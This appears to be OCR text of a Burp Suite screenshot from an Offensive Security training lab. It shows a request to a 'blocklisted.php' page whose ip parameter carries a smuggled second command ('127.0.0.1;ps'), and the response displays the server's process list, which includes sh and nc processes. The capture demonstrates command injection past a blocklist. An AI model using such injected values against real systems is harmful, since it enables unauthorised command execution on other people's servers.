 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /php/blocklisted.php?ip=127.0.0.1;ps HTTP/1.1
2 Host: ci-sandbox
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
Blocklisted Strings Bypas$()s.
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.033 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.032 ms
64 bytes from 127.0.0.1: icmp_seq=5 ttl=64 time=0.032 ms
--- 127.0.0.1 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 79ms
rtt min/avg/max/mdev = 0.029/0.032/0.036/0.005 ms
PID TTY TIME CMD
21 ? 00:00:00 mono
22 ? 00:00:00 apache2
23 ? 00:00:00 apache2
24 ? 00:00:00 apache2
25 ? 00:00:00 apache2
26 ? 00:00:00 apache2
34 ? 00:00:00 apache2
35 ? 00:00:00 apache2
77 ? 00:00:00 apache2
126 ? 00:00:00 sh
127 ? 00:00:00 nc
128 ? 00:00:00 apache2
133 ? 00:00:00 sh
135 ? 00:00:00 ps
OFFENSIVE®
security